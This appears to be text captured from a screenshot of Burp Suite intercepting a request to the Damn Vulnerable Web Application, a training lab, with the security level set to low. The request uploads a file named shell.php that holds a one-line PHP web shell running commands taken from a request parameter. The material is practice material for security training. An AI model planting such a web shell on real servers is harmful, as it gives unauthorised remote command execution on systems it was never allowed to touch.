 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryPdXXVtQj5kWV8SAs
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=7f10f5a8540a8b95dd68142eaade8aa2
14 Connection: close
15
16 ------WebKitFormBoundaryPdXXVtQj5kWV8SAs
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryPdXXVtQj5kWV8SAs
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryPdXXVtQj5kWV8SAs
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryPdXXVtQj5kWV8SAs--
31
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 13
Inspector
Notes
Not secure 192.168.50.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7